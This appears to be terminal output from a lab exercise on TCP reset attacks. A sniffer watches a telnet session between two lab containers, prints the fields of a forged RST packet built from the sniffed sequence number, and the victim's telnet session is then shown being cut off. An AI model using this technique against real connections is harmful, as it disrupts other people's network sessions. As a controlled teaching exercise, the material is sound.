 seed... × seed... × seed... × seed... × seed... × seed... ×
[*] Packet sniffed. Seq: 3993749410, Port: 46186
[*] Packet sniffed. Seq: 443509443, Port: 23
[*] Packet sniffed. Seq: 3993749410, Port: 46186
[*] Packet sniffed. Seq: 443509526, Port: 23
[*] Packet sniffed. Seq: 3993749410, Port: 46186
[*] Packet sniffed. Seq: 443509528, Port: 23
[*] Packet sniffed. Seq: 3993749410, Port: 46186
[!] No packets seen for 10 seconds. Sending RST packet...
[+] Reset packet details:
version    : BitField  (4 bits)                  = 4               ('4')
ihl        : BitField  (4 bits)                  = None            ('None')
tos        : XByteField                          = 0               ('0')
len        : ShortField                          = None            ('None')
id         : ShortField                          = 1               ('1')
flags      : FlagsField                          = <Flag 0 ()>     ('<Flag 0
 ()>')
frag       : BitField  (13 bits)                 = 0               ('0')
ttl        : ByteField                           = 64              ('64')
proto      : ByteEnumField                       = 6               ('0')
chksum     : XShortField                         = None            ('None')
src        : SourceIPField                       = '10.9.0.5'      ('None')
dst        : DestIPField                         = '10.9.0.6'      ('None')
options    : PacketListField                     = []              ('[]')
--
sport      : ShortEnumField                      = 46186           ('20')
dport      : ShortEnumField                      = 23              ('80')
seq        : IntField                            = 3993749410      ('0')
ack        : IntField                            = 0               ('0')
dataofs    : BitField  (4 bits)                  = None            ('None')
reserved   : BitField  (3 bits)                  = 0               ('0')
flags      : FlagsField                          = <Flag 4 (R)>    ('<Flag 2
 (S)>')
window     : ShortField                          = 8192            ('8192')
chksum     : XShortField                         = None            ('None')
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
[*] Packet sniffed. Seq: 3993749410, Port: 46186
[+] Reset packet sent. Exiting.
seed@s... × seed@s... × seed@s... × seed@s... × seed@s... ×
root@0c7f5613fd63:/# telnet 10.9.0.6
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.6 LTS
d1f5ca077d2b login: seed
Password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-156-generic aarch64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Oct  6 08:09:13 UTC 2025 from victim-10.9.0.5.net-10.9.0.0 o
n pts/2
seed@d1f5ca077d2b:~$ Connection closed by foreign host.
root@0c7f5613fd63:/#